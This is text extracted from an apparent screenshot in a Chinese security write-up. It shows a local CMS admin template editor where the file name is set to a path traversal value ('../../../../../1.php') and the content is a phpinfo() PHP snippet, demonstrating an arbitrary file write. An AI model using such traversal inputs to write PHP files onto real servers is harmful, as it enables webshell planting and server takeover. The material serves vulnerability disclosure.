 localhost:8082/index.php?r=admin/set/tpedit&Mr
应用 Yii中文社区 安全盒子 盒子ZONE 安全盒子论坛 WooYun
当前位置：【模板内容编辑】
../../../../../1.php 保存
1 <?php
2 phpinfo();
3 ?>